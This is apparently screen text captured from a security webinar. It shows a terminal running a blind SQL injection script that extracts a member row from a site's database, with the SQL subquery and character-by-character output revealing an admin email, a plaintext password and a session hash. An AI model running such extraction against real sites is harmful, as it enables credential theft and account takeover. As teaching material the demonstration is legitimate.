 5:SHELLS
root@YT-1300 /mnt/hgfs/DATA/Work/EHPY/Webinar
time python sqliBinSearch.py --mode dumb 1 ↵
(SELECT CONCAT(id,':',username,':',password,':',session,':',blog,':',admin,':',name) FROM seatt
le.tblMembers LIMIT 0,1)
Data length is: 77
Found char in position 1: 1
Found char in position 22: .
Found char in position 2: :
Found char in position 34: 1
Found char in position 35: :
Found char in position 44: e
Found char in position 30: a
Found char in position 40: 8
Found char in position 48: 2
Found char in position 37: c
Found char in position 36: 4
Found char in position 47: 8
Found char in position 46: 2
Found char in position 52: b
Found char in position 32: i
Found char in position 34: 1
Found char in position 45: b
Found char in position 43: 9
Found char in position 49: 4
Found char in position 50: a
Found char in position 53: d
Found char in position 41: a
Found char in position 42: 6
Found char in position 57: b
Found char in position 54: 4
Found char in position 55: 7
Found char in position 59: 7
Found char in position 61: 5
Found char in position 58: 9
Found char in position 60: 4
Found char in position 62: b
Found char in position 66: 5
Found char in position 63: a
Found char in position 56: 8
Found char in position 67: 5
Found char in position 70: :
Found char in position 75: m
Found char in position 64: 6
Found char in position 65: 9
Found char in position 73: A
Found char in position 68: :
Found char in position 74: d
Found char in position 72: :
Found char in position 69: 1
Found char in position 76: i
Found char in position 71: 1
Found char in position 77: n
Data is: 1:admin@seattlesounds.net:Assasin1:4cff8a69eb2824aebd478b9745ba6955:1:1:Admin
======================
1:admin@seattlesounds.net:Assasin1:4cff8a69eb2824aebd478b9745ba6955:1:1:Admin
python sqliBinSearch.py --mode binsearch  1.50s user 0.81s system 87% cpu 2.631 total
root@YT-1300 /mnt/hgfs/DATA/Work/EHPY/Webinar
Ulisses Alves
BlindSQLi 4:CODE |>> 5:SHELLS# <<
CPU:12.0% | MEM:36% 2.8G | root@YT-1300 | Apr 17 00:13
ExplorandoSQLi.pdf — ... Burp Suite Professional ... Mozilla Firefox 5:SHELLS Fri 17 Apr, 00:13